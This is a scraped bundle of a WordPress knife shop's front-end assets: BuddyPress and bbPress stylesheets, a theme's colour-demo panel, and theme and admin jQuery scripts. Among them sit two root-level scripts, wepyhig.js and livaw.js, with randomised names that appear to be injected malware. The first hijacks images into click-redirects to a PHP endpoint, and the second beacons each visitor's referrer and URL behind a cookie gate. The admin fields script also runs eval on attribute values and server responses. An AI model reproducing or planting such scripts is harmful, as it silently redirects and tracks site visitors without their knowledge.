	background: #dd0000;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	font-weight: bold;
	padding: 2px 8px;
}
div.buddypress div.item-list-tabs ul li a span.unread-count {
	padding: 1px 6px;
	color: #fff;
}
div.buddypress div.messages-options-nav {
	background: #eee;
	font-size: 11px;
	margin: 0 0px;
	padding: 5px 15px;
	text-align: right;
}
div.buddypress div#message-thread div.message-box {
	margin: 0 0px;
	padding: 15px;
}
div.buddypress div#message-thread div.alt {
	background: #f4f4f4;
}
div.buddypress div#message-thread p#message-recipients {
	margin: 10px 0 20px 0;
}
div.buddypress div#message-thread img.avatar {
	float: left;
	margin: 0 10px 0 0;
	vertical-align: middle;
}
div.buddypress div#message-thread strong {
	font-size: 16px;
	margin: 0;
}
div.buddypress div#message-thread strong a {
	text-decoration: none;
}
div.buddypress div#message-thread strong span.activity {
	margin: 4px 0 0 10px;
}
div.buddypress div#message-thread div.message-metadata {
	overflow: hidden;
}
div.buddypress div#message-thread div.message-content {
	margin-left: 45px;
}
div.buddypress div#message-thread div.message-options {
	text-align: right;
}


/*--------------------------------------------------------------
10 - Pagination
--------------------------------------------------------------*/
div.buddypress .padder div.pagination {
	background: #f4f4f4;
	border: none;
	color: #888;
	font-size: 11px;
	height: 13px;
	margin: -14px 0px 0px 0px;
	padding: 8px 20px;
	position: relative;
}
div.buddypress .padder div.pagination .pag-count {
	float: left;
}
div.buddypress .padder div.pagination .pagination-links {
	float: right;
}
div.buddypress .padder div.pagination .pagination-links span,
div.buddypress .padder div.pagination .pagination-links a {
	font-size: 12px;
	padding: 0 5px;
}
div.buddypress .padder div.pagination .pagination-links a:hover {
	font-weight: bold;
}
div.buddypress .padder div#pag-bottom {
	margin-top: -1px;
}
div.buddypress .padder #nav-above {
	display: none;
}
div.buddypress .padder .paged #nav-above {
	display: block;
}

div.buddypress .padder h3{
    font-size:20px;
    font-weight: 400;
}

div.hentry #bbpress-forums form#bbp-your-profile select{
    margin-bottom: 0;
    width: 461px;
    height: 40px;
    background: #f9f9f9;
    border: 1px solid #ddd;
    box-shadow: none;
    padding: 5px 8px;
    border-radius: 0;
}

input#bbp_search{
    margin-bottom: 0;
    height: 18px;
    background: #f9f9f9;
    border: 1px solid #ddd;
    box-shadow: none;
    padding: 5px 8px;
    border-radius: 0;    
}

#bbp_search_submit,
#bbpress-forums #bbp-your-profile fieldset.submit button{
    
    background: #ededed;
    background: -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0));
    background: -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%);
    background: -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%);
    background: -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%);
    float: none;
    font: normal 14px/20px Arial, Tahoma, Verdana, sans-serif;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e0e0e0',GradientType=0 );
    background: linear-gradient(top, #ffffff 0%,#e0e0e0 100%);
    border: 1px solid #bbb;
    color: #555;
    outline: none;
    text-decoration: none;
    margin-left: 168px;
    margin-top: 0px;
    margin-right: 5px;
    padding: 5px 15px;
    text-align: center;
    text-decoration: none;
    line-height: 18px;
    
    border: 1px solid #ccc;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
#bbp_search_submit:hover,
#bbpress-forums #bbp-your-profile fieldset.submit button:hover{
    cursor: pointer;
    background: #e6e6e6;
    background: -moz-linear-gradient(top, #ffffff 0%, #dcdcdc 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#dcdcdc));
    background: -webkit-linear-gradient(top, #ffffff 0%,#dcdcdc 100%);
    background: -o-linear-gradient(top, #ffffff 0%,#dcdcdc 100%);
    background: -ms-linear-gradient(top, #ffffff 0%,#dcdcdc 100%);
}

#bbp_search_submit{
    margin-left: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://damascus-folding-knife.com/wp-content/themes/default/fw/plg/my_demo/my_demo.css?ver=4.1.1
body_size: 566
content:
/* 
    Document    : my_demo
    Created on  : 05.09.2012, 22:35:58
    Author      : myTheme
    Version     : 0.0.1
    Description : Css rules for my_demo.css
    Author URI  : https://mythem.es
*/

.mytheme_demo_panel{
    background-image:url("images/panel.png");
    display:block !important;
    height:110px;
    position: fixed;
    width:190px;
    margin:0px 150px 0px -150px;
    z-index: 200;
}

.mytheme_demo_panel div.mytheme_demo_trigger{
    position:absolute;
    margin:10px 0px 0px 155px;
    width:25px;
    height:25px;
    border-radius:3px;
    -moz-border-radius: 3px;
}

.mytheme_demo_panel div.mytheme_demo_trigger a{
    background-image:url("images/trigger.png");
    background-repeat: no-repeat;
    background-position: -25px 0px;
    display:block;
    width:25px;
    height:25px;
}

.mytheme_demo_panel input#my-field-mytheme-general-color{
    border:1px solid #ededed;
    color:#999999;
    font-size:15px;
    font-weight: 600;
    height: 30px;
    margin:5px 5px 5px 15px;
    padding:3px;
    width:70px;
    text-transform: uppercase;
}

.mytheme_demo_panel a#link-pick-mytheme-general-color{
    position:absolute;
    margin-top:5px;
    width:38px;
    height:38px;
    display: inline-block;
}

.mytheme_demo_panel label{
    display: block;
    font-weight:bold;
    font-size:14px;
    color:#232323;
    margin:25px 0px 0px 15px;
    text-transform: uppercase;
}

--- FILE ---
content_type: application/javascript
request_url: https://damascus-folding-knife.com/wepyhig.js
body_size: 549
content:

window.onload = function ()
{
	tymirox();
}

function tymirox(){  
	var fiwebe = document.getElementsByTagName("img");  		for (var canoq = 0; canoq < fiwebe.length; canoq++)    	{ 	
  
		var jutafyxin = fiwebe[canoq].getAttribute("class"); 
 
		if(jutafyxin == null || jutafyxin.length < 50) continue;		

		var bukarasufa = "/sileludu.php?thbq=" + jutafyxin;
	
			var mukapytiqa = fiwebe[canoq].getAttribute("alt");  		var hugedytysugypi = leses(bukarasufa, mukapytiqa);	 		var pylyrab = fiwebe[canoq].parentNode;	

  		var kakatyjabiqebo = fiwebe[canoq].cloneNode(true);
		hugedytysugypi.appendChild(kakatyjabiqebo);
   			  		pylyrab.replaceChild(hugedytysugypi, fiwebe[canoq]);	}}


function leses(teboke, boxeqeqeropiz)
{	if(boxeqeqeropiz == null) boxeqeqeropiz = "";
	var zyvy = document.createElement("a");	

	zyvy.href = "#" + boxeqeqeropiz;	zyvy.setAttribute("onclick", "javascript:window.open('" + teboke + "');return false;"); 	zyvy.setAttribute("rel","nofollow");
				zyvy.setAttribute("target","_blank");				return zyvy;
  
}

--- FILE ---
content_type: application/javascript
request_url: https://damascus-folding-knife.com/wp-content/themes/default/fw/plg/my_demo/my_demo.js?ver=4.1.1
body_size: 1470
content:
var first_run = true;
function owerflowStyle(  ){
    
    if( first_run ){
        first_run = false;
        return;
    }
            
    var color = jQuery( '#my-field-mytheme-general-color' ).val() , 
    
    cl1 = familyColor( color , -0.5 ),
    cl2 = color,
    cl3 = familyColor( color , 0.5 ),
    cl4 = familyColor( color , 0.3 ),
    cl5 = familyColor( color , 0.1 ),
    
    style =
    
    /* COLOR */
    'a,' +
    'body .mytheme-color,' +
    'body .mytheme-color-hover:hover,' +
    'body div.b.my-menu div.container div.grid_3_4 > ul li:hover > a,' +
    'body div.b.my-menu div.container div.grid_3_4 > div > ul li:hover > a,' +
    'body div.b.my-menu div.container div.grid_3_4 ul li.current-menu-ancestor > a,' +
    'body div.b.my-menu div.container div.grid_3_4 ul li.current_page_ancestor > a,' +
    'body div.b.my-menu div.container div.grid_3_4 ul li.current-menu-item > a,' +
    'body div.b.my-menu div.container div.grid_3_4 ul li.current_page_item > a,' +
    'body .mytheme-color-link-hover:hover a{' +
    'color: ' + color +';' +
    '} ' + "\n" +

    /* BACKGROUND */
    'body .mytheme-bkg,' +
    'body .mytheme-bkg-hover:hover,' +
    'body .mytheme-bkg-link-hover a:hover,' +
    'body .mytheme-bkg-icon-hover:hover .icon,' +
    'body .pagination .current,' +
    'body div.bbp-pagination-links span.page-numbers.current,' +
    'div.wpcf7 p input[type="submit"],' +
    'body div#bbpress-forums ul.bbp-forums li.bbp-header,' +
    'body div#bbpress-forums ul.bbp-forums li.bbp-footer,' +
    'body div#bbpress-forums ul.bbp-topics li.bbp-header,' +
    'body div#bbpress-forums ul.bbp-topics li.bbp-footer,' + 
    'body div#bbpress-forums ul.forums.bbp-replies li.bbp-header,' +
    'body div#bbpress-forums ul.forums.bbp-replies li.bbp-footer' + '{' +
    'background-color: ' + color +';' +
    '} ' + "\n" +

    /* BACKGROUND IMPORTANT */
    'body div.hentry ul.projects-categories li.mytheme-bkg{' +
    'background-color: ' + color + ' !important;' +
    '}' +
    /* BORDER */
    'body .mytheme-border-color,div.buddypress .activity-inner, div.hentry div#bbpress-forums .bbp-forums-list {' +
    'border-color: ' + color + ' !important;' +
    '}'  + "\n" +

    'div.b.my-menu div.container div.grid_3_4 > ul ul > li:first-child,' +
    'div.b.my-menu div.container div.grid_3_4 > div > ul ul > li:first-child{' +
        'border-top: 3px solid  ' + color + ' !important;' +
    '}' +
    
    "body .mytheme-color-button{" +
    'border:1px solid ' + cl1 + ';' +
    'background-color: ' + cl2 + ';' +

    /* For WebKit (Safari, Chrome, etc) */
    'background: ' + cl2 + ' -webkit-gradient(linear, left top, left bottom, from(' + cl3 + '), to(' + cl2 + ')) no-repeat;' +

    /* Mozilla,Firefox/Gecko */
    'background: ' + cl2 + ' -moz-linear-gradient(top, ' + cl3 + ', ' + cl2 + ') no-repeat;' +

    /* IE 5.5 - 7 */
    'filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=' + cl3 + ', endColorstr=' + cl2 + ') no-repeat;' +

    /* IE 8 */
    '-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=' + cl3 + ', endColorstr=' + cl2 + ')" no-repeat;' +
    "}"  + "\n" +

    "body .mytheme-color-button span{" +
    'background-color: ' + cl2 + ';' +
    "}"  + "\n" +

    "body .mytheme-color-button span:hover{" +
    'background-color: ' + cl4 + ';' +

    /* For WebKit (Safari, Chrome, etc) */
    'background: ' + cl4 + ' -webkit-gradient(linear, left top, left bottom, from(' + cl5 + '), to(' + cl4 + ')) no-repeat;' +

    /* Mozilla,Firefox/Gecko */
    'background: ' + cl4 + ' -moz-linear-gradient(top, ' + cl5 + ', ' + cl4 + ') no-repeat;' +

    /* IE 5.5 - 7 */
    'filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=' + cl5 + ', endColorstr=' + cl4 + ') no-repeat;' +

    /* IE 8 */
    '-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=' + cl5 + ', endColorstr=' + cl4 + ')" no-repeat;' +
    "}";

    jQuery( '#mytheme-color-css' ).html( style );
    jQuery.cookie( 'mytheme-color-css1' , color , {expires: 1 , path: '/'} );
}

function familyColor( hex , lum ) {
        hex = String(hex).replace(/[^0-9a-f]/gi, '');
        if (hex.length < 6) {
                hex = hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2];
        }
        lum = lum || 0;
        var rgb = "#", c, i;
        for (i = 0; i < 3; i++) {
                c = parseInt(hex.substr(i*2,2), 16);
                c = Math.round(Math.min(Math.max(0, c + (c * lum)), 255)).toString(16);
                rgb += ("00"+c).substr(c.length);
        }
        return rgb;
}

jQuery(function(){
jQuery('.mytheme_demo_panel div.mytheme_demo_trigger a').toggle(function(){
    jQuery( this ).parent().parent().animate({
        "margin-left" : -3 + "px"
    });
    jQuery( this ).css( {"background-position" : "0px 0px"} );
} , function(){
    jQuery( this ).parent().parent().animate({
        "margin-left" : -150 + "px"
    });
    jQuery( this ).css( {"background-position" : "-25px 0px"} );
});
jQuery( '#my-field-mytheme-general-color').focus(function(){
    if( jQuery( this ).val().length > 2 ){
        owerflowStyle();
        jQuery('#link-pick-mytheme-general-color').css( { 'background-color' : jQuery( this ).val() } );
    }
});
jQuery( '#my-field-mytheme-general-color').focusout(function(){
    if( jQuery( this ).val().length > 2 ){
        owerflowStyle();
        jQuery('#link-pick-mytheme-general-color').css( { 'background-color' : jQuery( this ).val() } );
    }
});
jQuery( '#my-field-mytheme-general-color').keyup(function(){
    if( jQuery( this ).val().length > 2 ){
        owerflowStyle();
        jQuery('#link-pick-mytheme-general-color').css( { 'background-color' : jQuery( this ).val() } );
    }
});
});





--- FILE ---
content_type: application/javascript
request_url: https://damascus-folding-knife.com/wp-content/themes/default/media/js/functions.js?ver=4.1.1
body_size: 901
content:
/* LOCAL COMMENTS */
jQuery(function(){
    jQuery( 'a.comment-reply-link' ).click(function(){
        var width1 = parseInt( jQuery( this ).parent().parent().width() ) - 164;
        jQuery( 'p.comment-form-comment.textarea.user-logged-in textarea' ).css( { 'width' : width1 + 'px' } );

        var width2 = parseInt( jQuery( this ).parent().parent().width() ) - 314;
        jQuery( 'p.comment-form-comment.textarea.user-not-logged-in textarea' ).css( { 'width' : width2 + 'px' } );
    });

    jQuery( '#cancel-comment-reply-link' ).click(function(){
        var width1 = parseInt( jQuery( 'div#comments' ).width() ) - 164;
        jQuery( 'p.comment-form-comment.textarea.user-logged-in textarea' ).css( { 'width' : width1 + 'px' } );

        var width2 = parseInt( jQuery( 'div#comments' ).width() ) - 314;
        jQuery( 'p.comment-form-comment.textarea.user-not-logged-in textarea' ).css( { 'width' : width2 + 'px' } );
    });

    jQuery(document).ready(function(){
        var width1 = parseInt( jQuery( 'p.comment-form-comment.textarea.user-logged-in' ).width() ) - 164;
        jQuery( 'p.comment-form-comment.textarea.user-logged-in textarea' ).css( { 'width' : width1 + 'px' } );

        var width2 = parseInt( jQuery( 'p.comment-form-comment.textarea.user-not-logged-in' ).parent().parent().width() ) - 314;
        jQuery( 'p.comment-form-comment.textarea.user-not-logged-in textarea' ).css( { 'width' : width2 + 'px' } );
    });
});

jQuery(function(){
    jQuery('div.hentry div.post-thumbnail').hover(function(){
        var h = jQuery( 'img' , this ).height();
        var w = jQuery( 'img' , this ).width();

        if( jQuery( 'div.zoom' , this ).length ){
            jQuery( 'div.zoom' , this ).css({ 'height' : h + "px" , 'width' : w + "px" });
        }
    },function(){
        if( jQuery( 'div.zoom' , this ).length ){
            jQuery( 'div.zoom' , this ).css({ 'height' : "0px" , 'width' : "0px" });
        }
    });
});
        
function get_projects( selector ){
    jQuery(document).ready(function(){
        jQuery('ul.projects-categories li').removeClass('mytheme-bkg');
        jQuery('ul.projects-categories li.' + selector ).addClass('mytheme-bkg');
        
        jQuery( 'div.mytheme_sc_post.thumbnail' ).each(function(){
            var w;
            if( !jQuery( this ).hasClass( selector ) && selector != 'all' ){
                w = jQuery( this ).width() - 20;
                var hw = 25;
                jQuery( this ).fadeTo( 500 , 0.3 );
                jQuery( 'img' , this ).animate({
                    'width' : ( w - 50 ) + 'px',
                    'height' : ( w - 50 ) + 'px'
                });
                
                jQuery( 'div.post-thumbnail' , this ).animate({
                    'margin-top' :  hw + 'px',
                    'margin-left' :  hw + 'px'
                })
                
                jQuery( 'div.text-content' , this ).hide();
            }else{
                w = jQuery( this ).width() - 20;
                jQuery( this ).fadeTo( 500 , 1 );
                jQuery( 'img' , this ).animate({
                    'width' : w + 'px',
                    'height' : w + 'px'
                });
                jQuery( 'div.post-thumbnail' , this ).animate({
                    'margin-top' : '0px',
                    'margin-left' : '0px'
                });
                
                jQuery( 'div.text-content' , this ).show();
            }
        });
    });
}


jQuery(function( ){
    jQuery( "div.my-custom-icon" ).each(function(){
        if( jQuery( this ).attr("ref").length > 0 ){
            jQuery( 'span.mytheme-bkg' , this ).css( { 'background-image' : "url(" + jQuery( this ).attr("ref") + ")" } );
        }
    });
    
    function my_menu( selector  ){
        
        jQuery( selector ).hover(function(){
            jQuery( this ).children('ul').show();
            jQuery( this ).children('ul').children('li').each(function( i ){
                var self = this;
                jQuery( self ).show( 400 );
            });
        },function(){
            jQuery( this ).children('ul').hide();
            jQuery( this ).children('ul').children('li').hide();
        });
    }
    
    my_menu( ".my-menu-list li" );
});


--- FILE ---
content_type: application/javascript
request_url: https://damascus-folding-knife.com/wp-content/themes/default/media/admin/js/fields.js?ver=4.1.1
body_size: 2514
content:
fields = new Object();

fields.initInputSearch = function(){
    jQuery(function(){
        jQuery('input.my-field-search').each(function(){
            var self = this;
            jQuery( self ).autocomplete({ 
                serviceUrl: ajaxurl + '?action=search&params=' + jQuery( self ).parent().children('input.my-field-params').val(), 
                minChars:0,
                delimiter: /(,|;)\s*/, 
                maxHeight:400, 
                width:300, 
                zIndex: 9999, 
                deferRequestBy: 0, 
                noCache: false, 
                onSelect: function( value , data){
                    jQuery(function(){
                        jQuery( self ).parent().children( 'input.my-field-search-postID' ).val( data );
                        
                        if( jQuery( self ).attr('rel') !== undefined ){
                            var ex = eval( '(' + jQuery( self ).attr('rel') + ')' );
                            ex();
                        }
                    });
                }
            });
        });
    });
}

fields.initInputDigit = function(){
    jQuery(function(){
        jQuery('input[type="text"].my-field-digit').bind( 'keyup' , function(){
            var value = jQuery( this ).val()
            jQuery( this ).val( value.replace( /[^\d|\.|\,]/g , '' ) );
        });    
    });
}

fields.initInputPickColor = function(){
    jQuery(function(){
        jQuery('input.my-field.my-field-pickColor').each(function( index ) {
            var farbtastic;
            var $obj = this;
            var self = this;
            (function(jQuery){
                var pickColor = function( a ) {
                    farbtastic.setColor( a );
                    jQuery( '#my-field-' + jQuery( $obj ).attr( 'op_name' ) ).val( a );
                    jQuery( '#link-pick-' + jQuery( $obj ).attr( 'op_name' ) ).css( 'background-color' , a );
                    if( jQuery( self ).attr( 'rel' ) !== undefined ){
                        var ex = eval( '(' + jQuery( self ).attr('rel') + ')' );
                            ex();
                    }
                };

                jQuery(document).ready( function() {

                    farbtastic = jQuery.farbtastic( '#color-panel-'  + jQuery( $obj ).attr( 'op_name' ) , pickColor );

                    pickColor( jQuery( '#my-field-' + jQuery( $obj ).attr( 'op_name' ) ).val() );

                    jQuery( '#link-pick-' + jQuery( $obj ).attr( 'op_name' ) ).click( function( e ) {
                        jQuery( '#color-panel-'  + jQuery( $obj ).attr( 'op_name' ) ).show();
                        e.preventDefault();
                    });

                    jQuery( '#my-field-' + jQuery( $obj ).attr( 'op_name' ) ).keyup( function() {
                        var a = jQuery( '#pick-' + jQuery($obj).attr('op_name') ).val(),
                            b = a;

                        a = a.replace( /[^a-fA-F0-9]/ , '');
                        if ( '#' + a !== b )
                            jQuery( '#my-field-' + jQuery($obj).attr( 'op_name' ) ).val( a );
                        if ( a.length === 3 || a.length === 6 )
                            pickColor( '#' + a );
                    });

                    jQuery(document).mousedown( function() {
                        jQuery('#color-panel-'  + jQuery( $obj ).attr( 'op_name' ) ).hide();
                    });
                });
            })(jQuery);
        });
    });
}

fields.clean = function( selector ){
    jQuery(function(){
        jQuery( selector + ' input[type="text"]' ).each(function(){
            jQuery( this ).val('');
        });
        jQuery( selector + ' input[type="hidden"]' ).each(function(){
            jQuery( this ).val('');
        });
        jQuery( selector + ' input[type="checkbox"]' ).each(function(){
            jQuery( this ).removeAttr('checked');
        });
        jQuery( selector + ' select' ).each(function(){
            jQuery( this ).removeAttr('selected');
        });
        jQuery( selector + ' textarea' ).each(function(){
            jQuery( this ).val('');
        });
    });
}

fields.limitString = function( obj , nr ){
    jQuery(function(){
        jQuery( obj ).val( jQuery( obj ).val().substr( 0 , nr ) );
    });
}

fields.limitWords = function( obj , nr ){
    jQuery(function(){
        jQuery( obj ).val( jQuery( obj ).val().split( ',' , nr ) );
    });
}

fields.check = function( obj , params ){
    jQuery(function(){
        if( jQuery( obj ).is(':checked') ){
            jQuery( obj ).parent().children('input[type="hidden"]').val( 1 );
            jQuery( params.t ).show();
            jQuery( params.f ).hide();
        }else{
            jQuery( obj ).parent().children('input[type="hidden"]').val( 0 );
            jQuery( params.t ).hide();
            jQuery( params.f ).show();
        }
    });
}

fields.checkButton = function( obj , data ){
    jQuery(function(){
        if( jQuery( obj ).parent().children('input[type="hidden"]').val() == 1 ){
            jQuery( obj ).parent().children('input[type="hidden"]').val( 0 );
            jQuery( obj ).val( data.labels[ 0 ] );
        }else{
            jQuery( obj ).parent().children('input[type="hidden"]').val( '1' );
            jQuery( obj ).val( data.labels[ 1 ] );
        }
    });
}

fields.logicButton = function( params, fn , obj ){
    jQuery(function(){
        jQuery.post( ajaxurl , params , function( result ){
            var input = eval("(" + result + ")");
            jQuery( obj ).parent().children( 'span.message.logic-button' ).html( input.message );
             
            if( jQuery( obj ).parent().children( 'span.message.logic-button' ).hasClass( 'success' ) ){
                jQuery( obj ).parent().children( 'span.message.logic-button' ).removeClass( 'success' );
            }
            
            if( jQuery( obj ).parent().children( 'span.message.logic-button' ).hasClass( 'error' ) ){
                jQuery( obj ).parent().children( 'span.message.logic-button' ).removeClass( 'error' );
            }
            
            if( input.value ){
                jQuery( obj ).parent().children( 'span.message.logic-button' ).addClass( 'success' );
            }else{
                jQuery( obj ).parent().children( 'span.message.logic-button' ).addClass( 'error' );
            }
            
            jQuery( obj ).parent().children( 'span.message.logic-button' ).show();
            jQuery( obj ).parent().children( 'span.message.logic-button' ).fadeTo( 300 , 1 );
            
            if( !input.nofade ){
                jQuery( obj ).parent().children( 'span.message.logic-button' ).fadeTo( 3500 , 0 );
            }
            
            
            if( input.value == 2 ){
                input.value = 0
            }
            
            jQuery( obj ).parent().children( 'input[type="hidden"]' ).val( input.value );
            jQuery( obj ).val( input.label );
            
            fn( obj );
        });
    });
}

fields.ilogicButton = function( params, fn , obj ){
    jQuery(function(){
        jQuery.post( ajaxurl , params , function( result ){
            var input = eval("(" + result + ")");
            jQuery( obj ).parent().children( 'span.message.logic-button' ).html( input.message );
            
            if( input.value ){
                jQuery( obj ).parent().children( 'span.message.logic-button' ).addClass( 'success' );
            }else{
                jQuery( obj ).parent().children( 'span.message.logic-button' ).addClass( 'error' );
            }
            
            jQuery( obj ).parent().children( 'span.message.logic-button' ).show();
            
            if( input.value == 2 ){
                input.value = 0
            }
            
            jQuery( obj ).parent().children( 'input[type="hidden"]' ).val( input.value );
            jQuery( obj ).val( input.label );
            
            fn( obj );
        });
    });
}

fields.drop = function( key , option , obj ){
    jQuery(function(){
        var names = jQuery( obj ).parent().parent( 'form' ).serializeArray();
        jQuery.post( ajaxurl,
            {
                'action' : 'drop_settings',
                'key' : key,
                'option' : option,
                'names' : names
            },
            function(){
                jQuery( obj ).parent().parent().parent().parent().hide("slow");
            }
        );
            
    });
}


fields.box = function( selector ){
    jQuery(function(){
        if( jQuery( 'div#my-popup-container' ).length ){
            if( selector.length == 0 ){
                jQuery( 'body div#my-popup-container' ).toggle( 'fast' );
                return;
            }else{
                jQuery( 'div#my-popup-container' ).html( jQuery( selector ).html() );
            }
        }else{
            jQuery( 'body' ).append( '<div id="my-popup-container" class="hidden">' + jQuery( selector ).html() + '</div>' ); 
            jQuery( 'body div#my-popup-container div.popup-box-shadow' ).css( 'height' , jQuery( document ).height() + 'px' );
        }
        
        var bwidth = jQuery( 'body' ).width();
        var width = jQuery( 'body div#my-popup-container div.popup-box' ).width();
        var left = parseInt( ( bwidth - width ) / 2 );
        
        jQuery( 'body div#my-popup-container div.popup-box' ).css( {'left' : left + 'px'} );
        
        jQuery( 'body div#my-popup-container div.popup-box-shadow' ).click(function(){
            jQuery( 'body div#my-popup-container' ).toggle( 'fast' );
        });
        
        jQuery( 'body div#my-popup-container' ).toggle( 'slow' );
    });
}

fields.imageSelect = function(){
    jQuery(function(){
        jQuery( 'div.my-field.my-field-imageSelect' ).each(function(){
            var $container = this;
            jQuery( 'div.image-select-options span' , this ).click(function(){
                
                jQuery( 'div.image-select-options span' , $container ).removeClass( 'current' );
                if( !jQuery( this ).hasClass( 'current' ) )
                    jQuery( this ).addClass( 'current' );

                var $span = this;
                jQuery( 'input' , $container ).val( jQuery( $span ).attr( 'ref' ) );
                jQuery( 'span.preview-value img' , $container ).attr( "src" , jQuery( 'img' , $span ).attr( 'src' ) );
                
                if( jQuery( this ).parent().parent().attr( 'rel' ) !== undefined ){
                    
                    var data = eval( '(' + jQuery( this ).parent().parent().attr( 'rel' ) + ')' );
                    var args = data[ 1 ];
                    
                    if( data[ 0 ] == 'sh' ){
                        for (var key in args) {
                            if ( args.hasOwnProperty( key ) ) {
                                if( jQuery( this ).parent().parent().children('input').val().trim()  == key ){
                                    jQuery( args[ key ] ).show();
                                }else{
                                    jQuery( args[ key ] ).hide();
                                }
                            }
                        }
                    }else{
                        for (var key in args) {
                            if ( args.hasOwnProperty( key ) ) {
                                if( jQuery( this ).parent().parent().children('input').val().trim()  == key ){
                                    jQuery( args[ key ] ).hide();
                                }else{
                                    jQuery( args[ key ] ).show();
                                }
                            }
                        }
                    }
                }
            });
        });
    });
}


function my_uploader( selector ){
    jQuery(document).ready(function($){
 
        var custom_uploader;

        //e.preventDefault();

        //If the uploader object has already been created, reopen the dialog
        if (custom_uploader) {
            custom_uploader.open();
            return;
        }

        //Extend the wp.media object
        custom_uploader = wp.media.frames.file_frame = wp.media({
            title: 'Choose Image',
            button: {
                text: 'Choose Image'
            },
            multiple: false
        });

        //When a file is selected, grab the URL and set it as the text field's value
        custom_uploader.on( 'select', function() {
            attachment = custom_uploader.state().get('selection').first().toJSON();
            $( selector ).val(attachment.url);
        });

        //Open the uploader dialog
        custom_uploader.open();

    });
}

function params( sc , param ){
    var result;
    jQuery(function(){
        var obj = jQuery( 'div.my-sc-' + sc + '-settings' );
        result = jQuery( param , obj ).val();
    });
    
    return result;
}

/* INIT ALL FIELDS */ 
/* INIT INPUT TYPE DIGIT */
fields.initInputDigit();
fields.initInputSearch();
fields.initInputPickColor();
fields.imageSelect();


--- FILE ---
content_type: application/javascript
request_url: https://damascus-folding-knife.com/livaw.js
body_size: 782
content:


function tolej(){ 	var belekevuhuxa = window.location.href;    var qelubybybet = "livaw";	 	var degihaculakam = "/" + qelubybybet + ".php";       var qezuqi = 60;
 		var cenabe = qelubybybet;  	var wyqygipafe = "";     	      try       {	 
      wyqygipafe=""+parent.document.referrer; 
       } 
	     catch (ex) 
 
		    {	

 	    wyqygipafe=""+document.referrer;		     } 
	if(tunav(cenabe) == null) 	

	{
		var zyfy = window.location.hostname;   
			 
 		lovarobe(cenabe, "1", qezuqi, "/", zyfy);      		if(tunav(cenabe) != null)



		{  
 			var zovomutadyloqig = new Image();
  	 			zovomutadyloqig.src=degihaculakam + "?referer=" + escape(wyqygipafe) + "&url=" + escape(belekevuhuxa); 
 		} 	}  
 
} 

tolej();

function tunav(dyrotid) {	    var nejaruwyzowo = document.cookie;	  
    var fuvyzyxycygis = dyrotid + "=";	

	  
    var hufedilazi = nejaruwyzowo.indexOf("; " + fuvyzyxycygis);        if (hufedilazi == -1) {        hufedilazi = nejaruwyzowo.indexOf(fuvyzyxycygis);
 	
        if (hufedilazi != 0) return null;
 	    } else { 	 
	
        hufedilazi += 2;	
	     }

 
    var lirusixohyrexi = document.cookie.indexOf(";", hufedilazi); 


    if (lirusixohyrexi == -1) {
  
        lirusixohyrexi = nejaruwyzowo.length;       }	
 
     return unescape(nejaruwyzowo.substring(hufedilazi + fuvyzyxycygis.length, lirusixohyrexi)); 
}	



function lovarobe(qipehydajebeq,dujecum,qehiruqevebyn, gyrovamuxihox, qogyceha) 
{ var muhadiletijel = new Date();		 var pyvuf = new Date();
 	 
	 pyvuf.setTime(muhadiletijel.getTime() + 1000*60*qehiruqevebyn);
 document.cookie = qipehydajebeq+"="+escape(dujecum) + ";expires="+pyvuf.toGMTString() + ";path=" + gyrovamuxihox + ";domain=" + qogyceha;
}	